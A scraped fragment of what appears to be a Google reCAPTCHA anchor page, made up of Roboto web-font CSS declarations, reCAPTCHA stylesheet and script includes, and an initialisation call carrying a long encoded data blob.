  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="22GoqbpGyrqo9AS0xdz6TQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="22GoqbpGyrqo9AS0xdz6TQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="22GoqbpGyrqo9AS0xdz6TQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22XH7Dr8OuV8Orw7nCmHggJAbDkzPDl8Kfw6DChMOXwqHDhSk+w5DDsUTCl8Okw4gCwrjCoSRaSsKPNsKYw7nCrMOBFRPCvGFtw5TCtcO1wqlFw4zDs3fDkcKgYQMFIi0qaDseScKmw5jCl09KZsOww6EuDsKQblbCocO9wqrCnsOFwo98AnIoH2o/dwZ0WMObw4w+BDvCocOBBcOQw7QJcHfDhBfCm1DCocKxwoDDqmN/VGoXw4dpFibDjQt2woc+F8KOw6nDhUTChMO9w7FlwoXCncK3QsKmcVXCgsO1w7nDm8OgWsOAw6PCkcKcw40XwrQIwrVxwo/[base64]/CoAzCknHCukfDosK8Ow8Sw4NRw64YAsKQUcKSNyhuJBzCiC/DkRnDg1zDvGbDucK5woFfwoLCsMKtHHHDnCrCm8KTGTTCm3zDpsKtw7kQPMKBEEMTw4PCgF/DvQzDrcKJWcOhwqfDtAUGTkLCmDPDi3TCtDIAcjDChcOmwrIrw5TDrMK+Vw/CsQdeKmTDrsKCwoLDpnfDvMOFEQbDjcOSDENlw5VCw6nDhcKMYU/CvMO3Ox0AQcKqHQ3DgBXDkMO6D23ClgkqAcKzwonCmMK0TsO2w5/CujdNwqNgwpVTDSvCgsOdM8KlwpJDIEZEIStqH8KDGChyaD/DsQBtAhxyworCrSHCr8K0w4zDksOHw4AdLD3CiMKCw5EgbiPDmsO/TAl6woUWZGpKDsOpw5jDvsKzw4FAw44tXSzCl15MFMKPw4dEa8Kgw6oAwqBORMKOwqALOR80w4padsKtw7Nkwo/CqMK/CE7CmsKtRDsrw54Gw71PaAfCrMObFGfDqQgaLCw+XTYIwoJTVCTDuBjDjcKxAxJ5FMK9B8KmwqV3ZAjDkH/Cp0Yvw6MIXmLDkcOwwrDDvjzDrsOuYcOuw4kZCjVqDg3Dmh92wqfDqsOsPyfDsMKtGBR2B8Okw6HDpMKYw5vCmB7CicOAN1/CuMKyw5wYwoHCqg3CkMOzPcO5w4YLJXEWwq/CsQhGXCXDkAwLdgAew68Hw7XDkcOsw7sUHDEXKTkswrrDnU7ClE4qO8K0DjTDicO6bhTDqiXDhMKGTDxDZcKIw5TDklo/w43CssONeMOyw7nCq8Osw4EewqHDhMKEeR/Cg2xdwrXDicOrw6g4VCrDscO2QcKEw70/G8O6w7TCqcOPw6vCgcOvHsOpwr7DgsKtQg4DelZTGHMTwpQkfyhdMkkCNsKSGMOsZinDrMOvAQYOw4rDhEDCsMKMI8OvJMOLwobCh0MFQxJ6w5QbOsOew7gML8O2w7fDtBfCkwQUw5LDpDhhw41DAERow7TCtsONN0jDm8KhLsOJa8KWIsOow4vCt1bDrMKnLcOqIm/[base64]/[base64]/Dqhp8ZcOvwqPDg8OMJMOwMiRncjY7cizCt8ODUcO1UsOWw4IhLsOAK8Ose8KoLcKUwobCnSXDmV9cWwPCtcK+di3CgMOFwojCmcO9fgzDncOrXAFFfnPDk3FbwobCtMKqd8O0VcOYwqfDhyfCjip9w5/DocK6BBHDuEUKcxbCj2YdETBrcm3ChUJSwoUewqssWS12wodGPsKWecKmEMO4wprCg8KUwovCpUjCizZCw5Vfw54MAh/CtmrCo3UXGMOEw7UMc1nCqsO/[base64]/DiCw/w5AfZcKzdcOWJMKEwrcyw7/Ckyh5w5Qcw78sw6BtwpxKUsKUK399woVawop/IwvDkcOLw5jCjykDw4x3UsORw7/[base64]/TEzCkBJOwrsoKFhsw73CgXVpdMKAQ8O+e8KGL8KFU0HCrVXDrsOrNcKxDi3CglnDncK3NcO/w5RURsKhbsKSw53CisOTwpAUOcO4wqfDpiXCqsOqwqDDscOKDEo7HQ/DiFDDgygUEcKoAhTDpsKBw6gSOCkiwprCqMKCUBjCkVhVw4vCvjJKKcKXKsKfwpN5wpAGExNPwpXDvSPDn8K3WzcwdUZcLGrDt8O8bxbChjvCh0lhYcOSw7TDmMKNHkRMwog9wpnCrh4xd23CoDc8w5xjwpVvZnwJNsOvwrHCuMKWwoJ7w4PDgcKLEA/[base64]/CqMODYsObwrsAIQcHSsKdGHnDqDd3wprDpsKhN1vCugLCoMOGX8KVcMK8BMOGwqnCmnYTwqQcwqPDjFvCsMOCSMOEwrzDmMO7w5wvwod2w4UnPBnCncK1f8KuM8OPUFzDpF/DusKzwp/DsXsBwo8Cw6bDhcOow7UlwqvCq8KTQsKsX8KjNMKCTmvCgU53wpPDg25PUDPCmsOoXkFSGMOACMKCw4ppT1vDkMK3KcOzKTPDg3XCsMKTw7TClk1TwpJ7wpd+w7HDhiHCu8KsEh49wrQrwqzDk8KTwrfCj8O8wqlJwojDlsKfw6PClsK3wr/[base64]/[base64]/[base64]/[base64]/CjUvDp8O3EcOCGGJewot9woHDvG3DgGlMI8K+Pj3CpGhFw7k0UlfCuiHCt3LDkmfDqsOlwqnDtcOlwq/DuSTDl1fCl8KQwotXYcOrwoYowrTCrQlEw59SLyXCo1LDoMK4w7obV1XDszLCgMODElPDrlZDNns4w5QOEcKlwrnCk8OtWsKdJClUfR08wqtPw57ClcOtJkREecKuw7k5wrFGTkcgKVHCqMK/ZANIdCzChMOHw7HDnk/DucO6JwZNAFLDqsOBMTDCh8Oaw7bDiD7DsSYDRMKIw60sw4DCvyI5wo/[base64]/CtsOnwoTDgsOJwpMmMWHCilfCkcOfeHXCl8Kmw4zDgRbDkVfDmcKGwoR3O8OTZMOkwp3CpwfDoVJNwoLDgMK3bcOIw4DDsMOzw5FUN8Oxw5zDkcOMCcKUw4VLSMOebl7DhsKnw4/DhiYSw6TDqMKoaFjCrUrDvMKfw45Pw4QiAMKBw7tQQcObTzvChsKZGjXCrEbDqhpvRMOHaW/Dq33Cp3HCoSbChjzCq0oWQcKjdcKYwqLDu8KowoLDml/DilLCpHjCmcK9w58QMxTDsgrCgRXDtcORM8Oew5BUwq8Gd8KbVU9/[base64]/DlBzClsORIDtmRcONccKoeGU4w7lRwq9+w5A9wp51wqfDsQDCncOWNsK8w7tsw6/DpcKXXcKBw7rDkiRwbiHDiXXCrsK9A8KiO8OePw9nw6Yzw7rCkVYuwpvDnloWU8ORSTXCr8KxKMKNY2ZtS8Okwp0VwqI1wrnDlzTDpy9ew4k5WlLDnMOKw7rDrcOxwr4UaCRew6Rgwo/DoMOow6kgwrEbwq/CmwIWwqpqwpdww6Qjw4Juw4XCnMO0OlDCvmNRwpJrMyAxwp7DhsOtFMKufEXDrcOSYMKcwrrCh8O/[base64]/[base64]/MBnCslwWIGPDvjbDhAdbw53DkDIjw5HCsMKJc0JKwqLDvMKaw7Rnw5JIw4JYUMO/[base64]/Cj8OiwpjDrRpYHRpdSmfDo0FHwoXDkgh5w4A3F0nDm8KGwr3DosK9fGfCnlDCvsOQL8KvDX0yw7nCtMOYwqXDr3kwP8KpM8KawoTDh3XCvAbCtkrDgRHDiCZgJMOmEXlhZC08w4kfXsOWw4x6U8KbQgRmf2zDn1vCjcK/Kh7CnwQCY8K2KnPDrcOmK3TDi8OYTMOAIT8uw7DDkMOZeD/[base64]/Di1LCsgliwqsPPxk0FXphwo84WMKVwqPDk03CosOsAWTDgHXCrAzCh0hdbEVkSxwHw5VXAMKQdsOVw4B0UlPCkMOTw7fDpQTCssKWbSBMBR3DoMKTw542w4YrwqzDikdIVcKGA8KwUVvCikQxwo7CiMOQwpwSwrpHScOCw55Yw5M/[base64]/w4EIBUrDgcOFw6LCscOdw6tDwpkTRnHDuTfDsTDCiMOWw5bDhiEjdMKCwqDDilRAERvCsScDwqNLFMKmb0MBVivCsm4Hw5IewonDoA/Chnoqwqt0FkXCik/Cn8OUwp94ZUbDjMKBwo7DvcOSw7gAdMO7UxrDkMOpOQ49w74RSCBfWMKEKsKgAmrCkBRkaE/Cqltyw6NuM1/DnsOYCsO2wrbDg2zDlsOlw5/CvcOsNBovwo3CvMKFwoxawpFvLcKmEMO1TMO6w510wq3DvQbCu8OwQA/CtmnCr8K2ZgLDvsOuf8Oxw57CjcK1wrUjwqlaPS3Dn8OyZxAQwp/DihLDtFHCn2U5D3Jiw6rDqQonaUHCiU7CkcOGKG5zw5hgHSYRXsKjR8OCE1fDoH/DosKnw6Qtw5tcUXIpw74Sw7zDpSbClT40JcOmH3UUwplDQMKGL8Onw7XCrQxNwqtXw6LChVfComfDqcO/LFrDljjDsEFMw6EhYi/Dk8OMwpQtEMOow4vDlWvDq3DCqTdKdsKMXMOgbcOJIzwDGGBhwqIqwpXDoQMtAsOJwrLDrsKxwpJOVMOOMcKkw6ALw4kFDsKdwrnDnAnDozzCsMObblTClsKSCsOgwqfCpnU6Q3rDtQvCp8OMw5V0J8OWMMOow69uw5hxNVXCr8KiMMKCLiJ5w7rDv2BPw7tiWT/CqDpFw48gwpt4w6kLaxzCoDvCqsKlw7DCmsOSw4LCl0fChsO2wp1Dw5REw6glfcKeaMONbcKcbSPCjcOXw6HDjxvCk8K2woUtwpDCiX7DmcOOwp/[base64]/[base64]/Co8KKOVIrAA5vQH3Dp1VUwovDj2zDl8Ogw4XDqw7ChcO3ZcKUw5/CpsO6PcOaCR3DtjYGIsOpBmjDrcOmUcKgDcKww43CrMKLwpMowrTCrVHChBRMflNsakHDg2nCvcOMfcOew4/CoMKGwpfCssOXwpVZX30FHBd2Y3EnPsORwofDmlLDsEkVw6Q4w7LDs8Osw40Iw7HDrMK/czVGw50tP8OSVS7Dg8K4W8OqfyJUw5rDsCTDisKKaksOGcOPwojDiSoNwp7CpsOGw4BXw5bCgwZgSMKFSMOCPn/DicKsQ01fwoUBe8OoXEPDtmApwqRmw7Bqw5N2YF/[base64]/[base64]/Dt8OSd8KyXifDhyDCnB/Dh8KHwpPCi8OXw4NGwokbw57DlkjClcOewqjDmFDDh8KEB1E9woU7w6NyS8KZw6YUWsK+w6TDjSbDuE/Dg3IFw6BwwozDhTnDjcKpU8Oewq/CicKuw4MWOjTDgg56wqN6wpJCwqJJw6ZXCcKmGhHDrMOswprCgcO/cE5xwpVrQjt0w4PDjUfCvF1oc8O7UU3DrEjDg8KOwqDDuAYWw6vChcKiw5kRS8K0wonDuxTDinDDgx0/wrDDqjPDk2oSBMOkDcOowrDDuy3DoBXDgsKBwoI2wotJJsOBw50DwqsVZMKOwr1XJcOQb3RuNcODB8OFdw5Kw5gXwr7CvMOswqI5w6nCjx3DkCpNRynCjTfDvsK5w6hywpnCjSPCqCoPwobCtcKZw6XCsA0WwqnDu3jCncK1RcKpw63DmsOFwq/DnhE/[base64]/Dn8OGF00hwrrDhHt8N8KFw4bCmcOgwpPCs8Kywq8Iw65Wwp4MwrpuwpzDqVwxwpUoOSDCoMKDfMOywqhUw4zCqAFnw51jw73DtHzDmSLCgMOHwrtFLsK0PMKTRQPCpcKUTMKrw7xqw5/CrTxswqw3cmbDkk9Hw4MOHAtARmfCoMKywqLDvsOgfjBBwp/CqEwkFMO9BE1jw4F+w5bCnkrCoAbDgUzCpcORwrMuw6hbw6DDisK4XMO0emfCu8Oiwotcw5lIw74Iw5ULw6p3wq1IwoV+DUQIwroVO0hJRjHDszlow4fDsMOkw7nCusK/EcO6McOww61Jwr9ge3PDkzgMbUIAwo3DnjIdw6XDnMK8w6E1BC5bwonCvMKQR3/Co8KwJcKiCgbCs2gaAx3Dm8KxRVh4bsKRKXLDi8KNBsKWXSfDt3IIw7XCnsOmW8Ojwo7DjkzCkMKHSQ3CqHJaw59YwqZcw5RQQMKRDWI6QDMyw5kbMBXDtMKdWMOVwrrDmsKXwqRVGCbDmkXDrwZVchTDq8OlDsK1wqUQYMKvFcKjXMKdwpEzBj4ZXEzCisKDw5sxwr/Ck8KywpMtw69fw79ZEMKfw48jf8K1w70TP0PDiwJAEj7CllvCrgZ/w7fCvSrClcKfw7bCkGYYZ8KiC3Y5VcKla8K/wrrCkcOFwpMvwr3Cr8O7WhDDh01Gw5/DqytBIsKjwrt5w7nCsS3ChwdrNhkRw4DDq8O4w4NQwpUsw7jDksKWJXXDjsKWw6VmwqAxLMKCMDbCpsKkwr/DtcOEw73DunojwqbDih82w6MkTjPCicOXBxZYYBwwG8O8asOzQ2JcGMOtw6LDl2Qtwq5iRBTDh0h9wrvCtnvDm8KICCF7w6/CkUBRwrjDuhZ0Yl/DqB/ChgbCnMONwrnDp8O5WlLDryHDpcOoAhlNw7jDhld+wq4gbsKYKsKqYjRnwp1tYsKdKkguwqs6wq/DqMKHP8OaVinCsVfCl3zDi0DDqcOCwq/Dj8OzwqImN8O5Ig5/bFIxMCzCvGTCjQjCuVnDn34rDMKWT8KFwrbCqxvDrVrDp8KkXhLDqsKNI8KBwrbDuMK8WMOFLsK3woc1MUcFw6XDv1XCk8K1w5HCvzPCmHjDqwRVw6zCu8Kqwo0uZcKow4PDry3DiMO1HR7DrsO3wqd/aRsFTsOyNWY9w6t3bsKhwr7CusKGcsKnw7jDksOKwq/CpktGwrJFwqAdw7/CmMOybnjCumPDuMKxayJPwrR1wo1tLsKfVR8LwrbCqsOdw4Y9LgM6RcKBbcKbUsOXSQEzw7Fmw7pGacK1JcK9G8OPY8O8w613w4bCtMKdwqbCrXE+OcOJw70Pw7vClMKQwr8lwqlAK1V/ScOxw7YXwqAvfhfDmEvDmcOQMhLDq8OGwqPCsyHCmA9UfGk2Ak7Cn2TClsKoJjdowpvDj8KOBCMZ